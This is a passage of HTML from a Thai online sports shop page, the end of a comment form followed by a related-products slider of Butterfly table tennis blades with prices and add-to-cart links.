<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้ สำหรับการแสดงความเห็นครั้งถัดไป</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ตกลง" /> <input type='hidden' name='comment_post_ID' value='7252' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				สินค้าที่เกี่ยวข้อง			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover product type-product post-4213 status-publish instock product_cat-blades product_cat-98 product_cat-99 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/freitas-alc-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2017/07/FREITAS-ALC-FL-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2017/07/FREITAS-ALC-FL-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2017/07/FREITAS-ALC-FL-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2017/07/FREITAS-ALC-FL-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2017/07/FREITAS-ALC-FL.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2017/07/FREITAS-ALC-ST-300x300.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2017/07/FREITAS-ALC-ST-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2017/07/FREITAS-ALC-ST-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2017/07/FREITAS-ALC-ST-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2017/07/FREITAS-ALC-ST.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4213" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/freitas-alc-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">FREITAS ALC (ไม้สากล คาร์บอน Butterfly)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">5,900&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ได้รับการออกแบบร่วมกับ Marcos Freitas ชื่อสินค้า FREITA [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4213" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4213" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;FREITAS ALC (ไม้สากล คาร์บอน Butterfly)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4450 status-publish instock product_cat-blades product_cat-99 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/korbel-sk7-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b8%e0%b8%81-butterfly/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/03/KORBEL-SK7-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/03/KORBEL-SK7-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KORBEL-SK7-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KORBEL-SK7-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KORBEL-SK7-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KORBEL-SK7-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KORBEL-SK7-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KORBEL-SK7.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4450" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/korbel-sk7-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b8%e0%b8%81-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KORBEL SK7 (ไม้บุก Butterfly)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">2,500&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ด้ามจับแบบสากล ผลิตในประเทศญี่ปุ่น ชื่อสินค้า KORBEL SK [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4450" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4450" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KORBEL SK7 (ไม้บุก Butterfly)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4471 status-publish last instock product_cat-blades product_cat-98 product_cat-99 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/kumpuru-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly-2/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/03/KUMPURU-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/03/KUMPURU-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KUMPURU-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KUMPURU-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KUMPURU-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KUMPURU-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KUMPURU-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/03/KUMPURU.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4471" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/kumpuru-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KUMPURU (ไม้สากล คาร์บอน Butterfly)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">2,500&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้สากล ชนิดคาร์บอน รุ่น KUMPURU ด้ามจับแบบสากล ผลิตในป [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4471" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4471" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KUMPURU (ไม้สากล คาร์บอน Butterfly)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4379 status-publish first instock product_cat-blades product_cat-98 product_cat-99 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/timo-boll-zlc-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b8%e0%b8%81-butterfly/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLC-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLC-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLC-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLC-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLC-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLC-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLC-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLC.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLC7-300x300.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLC7-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLC7-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLC7-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLC7-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLC7-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLC7-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLC7.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4379" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/timo-boll-zlc-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b8%e0%b8%81-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">TIMO BOLL ZLC (ไม้บุก Butterfly)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">8,400&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้บุก ที่เบา สร้างท๊อปสปินหนักหน่วง และให้การควบคุมที่ [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4379" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4379" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;TIMO BOLL ZLC (ไม้บุก Butterfly)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4233 status-publish instock product_cat-blades product_cat-98 product_cat-99 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/innerforce-layer-zlc-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC-1.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC-1.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4233" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/innerforce-layer-zlc-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">INNERFORCE LAYER ZLC  (ไม้สากล คาร์บอน Butterfly)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">6,900&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้เปล่า ZLC ประเภทไม้บุก ด้ามจับแบบไม้สากล ผลิตในประเท [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4233" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4233" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;INNERFORCE LAYER ZLC  (ไม้สากล คาร์บอน Butterfly)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4285 status-publish instock product_cat-blades product_cat-98 product_cat-99 product_cat-86 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/mizutani-jun-super-zlc-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b8%e0%b8%81-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC1-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC1.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC2-300x300.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC2-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC2-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC2-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC2-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC2-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC2-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC2.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4285" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/mizutani-jun-super-zlc-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b8%e0%b8%81-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MIZUTANI JUN SUPER ZLC (ไม้บุก คาร์บอน Butterfly)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">12,500&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้บุก ไม้รุ่นของ Jun Mizutani ด้ามจับแบบไม้สากล ผลิตใน [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4285" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4285" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;MIZUTANI JUN SUPER ZLC (ไม้บุก คาร์บอน Butterfly)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4464 status-publish last instock product_cat-blades product_cat-100 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/sk7-classic-cs-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%88%e0%b8%b5%e0%b8%99-butterfly/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/03/SK7-CLASSIC-–-CS-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/03/SK7-CLASSIC-–-CS-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/03/SK7-CLASSIC-–-CS-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/03/SK7-CLASSIC-–-CS-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/03/SK7-CLASSIC-–-CS-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/03/SK7-CLASSIC-–-CS-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/03/SK7-CLASSIC-–-CS-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/03/SK7-CLASSIC-–-CS.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/03/SK7-CLASSIC-–-CS5-300x300.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/03/SK7-CLASSIC-–-CS5-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/03/SK7-CLASSIC-–-CS5-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/03/SK7-CLASSIC-–-CS5-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/03/SK7-CLASSIC-–-CS5-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/03/SK7-CLASSIC-–-CS5-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/03/SK7-CLASSIC-–-CS5-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/03/SK7-CLASSIC-–-CS5.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4464" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/sk7-classic-cs-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%88%e0%b8%b5%e0%b8%99-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SK7 CLASSIC – CS (ไม้จีน Butterfly)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">2,300&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้จีน แบบ 7 ชั้น ด้ามจับจีน ด้ามจับแบบจีน ผลิตในประเทศ [...]		</p>
